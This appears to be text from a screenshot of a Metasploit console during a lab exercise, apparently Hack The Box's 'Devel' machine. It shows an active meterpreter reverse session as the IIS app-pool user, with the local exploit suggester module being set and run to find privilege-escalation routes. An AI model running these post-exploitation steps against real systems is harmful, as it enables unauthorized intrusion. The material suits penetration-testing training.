 msf6 exploit(multi/handler) > use 5
msf6 post(multi/recon/local_exploit_suggester) > options

Module options (post/multi/recon/local_exploit_suggester):

   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   SESSION          1                yes       The session to run this module on
   SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits


View the full module info with the info, or info -d command.

msf6 post(multi/recon/local_exploit_suggester) > sessions

Active sessions
===============

  Id  Name  Type                     Information              Connection
  --  ----  ----                     -----------              ----------
  4         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.4:4445 -> 10.10.10.5:49222 (10.10.10.5)

msf6 post(multi/recon/local_exploit_suggester) > set SESSION 4
SESSION => 4
msf6 post(multi/recon/local_exploit_suggester) > run